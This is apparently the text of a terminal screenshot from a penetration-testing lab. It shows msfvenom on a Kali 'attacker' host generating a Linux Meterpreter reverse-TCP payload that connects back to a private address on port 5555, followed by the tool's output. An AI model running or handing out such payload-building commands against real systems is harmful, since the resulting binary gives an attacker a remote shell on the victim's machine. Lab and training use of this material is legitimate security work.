 ┌──(kali㉿kali-attacker)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.109.10 LPORT=5555 -f elf -o meter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: meter.elf